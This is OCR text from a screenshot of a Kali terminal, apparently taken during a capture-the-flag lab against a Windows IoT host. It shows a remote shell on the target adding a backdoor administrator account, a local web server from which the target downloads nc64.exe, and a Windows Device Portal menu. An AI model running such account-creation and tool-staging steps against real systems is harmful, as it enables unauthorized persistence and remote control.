 x@kali: ~/tools/nishang/Shells
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
x@kali: ~/hac...Omni/SirepRAT x@kali: ~/tools/nishang/Shells x@kali: ~
PS C:\windows\system32> net user test01 .qwer123 /all
net user test01 .qwer123 /all
The option /ALL is unknown.
The syntax of this command is:
NET USER
[username [password | *] [options]] [/DOMAIN]
username {password | *} /ADD [options] [/DOMAIN]
username [/DELETE] [/DOMAIN]
username [/TIMES:{times | ALL}]
username [/ACTIVE: {YES | NO}]
More help is available by typing NET HELPMSG 3506.
PS C:\windows\system32> net user test01 .qwer123 /add
net user test01 .qwer123 /add
The command completed successfully.
PS C:\windows\system32> net localgroup Administrators test01 /add
net localgroup Administrators test01 /add
The command completed successfully.
PS C:\windows\system32>
(root kali)-[/home/x/tools]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.204 - - [12/Dec/2020 22:40:24] "GET /nc64.exe HTTP/1.1" 200 -
^[[A^[[A10.10.10.204 - - [13/Dec/2020 05:43:56] "GET /nc64.exe HTTP/1.1" 200 -
10.10.10.204:8080/#Device Settings
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Device Settings - Windows Device Portal
Device Settings
Apps
Azure Clients
Processes
Debug
Devices
Connectivity
TPM Configuration
Windows Update
Remote
Scratch
Tutorial
Device Settings
Change your device name
Change your password
Change your remote debugging PIN
Time zone
Display Resolution
Display Orientation
On-screen Keyboard
Show the on-screen keyboard when text input controls have focus
Audio Co
Audio Devices
Refresh
Screensh
Capture